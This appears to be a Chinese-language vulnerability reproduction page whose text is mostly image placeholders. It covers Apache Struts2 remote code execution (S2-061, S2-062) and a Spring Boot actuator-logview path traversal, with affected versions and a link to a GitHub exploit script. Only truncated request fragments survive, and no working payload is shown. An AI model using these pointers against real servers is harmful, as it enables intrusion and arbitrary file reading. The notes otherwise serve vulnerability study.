


struts2 代码执行 (CVE-2020-17530)s2-061
影响版本:Apache Struts 2.0.0 - 2.5.25
(该脚本支持S2-062 (CVE-2021-31805) / S2-061 / S2-059 RCE)
https://github.com/YanMu2020/s2-062

Struts2 代码执行 (CVE-2021-31805)s2-062
影响版本:Apache Struts 2.0.0 - 2.5.29



1 | post /s2_062/index.action |
Spring Boot

Spring Boot 目录遍历 (CVE-2021-21234)
Spring-boot-actuator-logview 0.2.13之前版本存在路径遍历漏洞,攻击者可通过该缺陷读取系统任意文件。
1 | windows |




